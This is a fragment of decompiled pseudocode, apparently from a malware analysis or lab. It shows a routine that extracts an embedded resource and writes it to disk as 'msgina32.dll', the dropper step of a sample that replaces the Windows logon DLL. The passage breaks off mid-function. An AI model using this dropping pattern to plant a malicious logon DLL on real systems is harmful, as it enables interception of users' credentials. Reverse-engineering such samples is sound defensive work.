 v6 = 0;
if ( hModule )
{
hResInfo = FindResourceA(hModule, lpName, lpType);
if ( hResInfo )
{
hResData = LoadResource(hModule, hResInfo);
if ( hResData )
{
v7 = LockResource(hResData);
if ( v7 )
{
dwSize = SizeofResource(hModule, hResInfo);
if ( dwSize )
{
v6 = VirtualAlloc(0, dwSize, 0x1000u, 4u);
if ( v6 )
{
qmemcpy(v6, v7, dwSize);
v2 = fopen(aMsgina32_dll, aWb);
fwrite(v7, 1u, dwSize, v2);
fclose(v2);
sub_401299(aDr);
}
}
}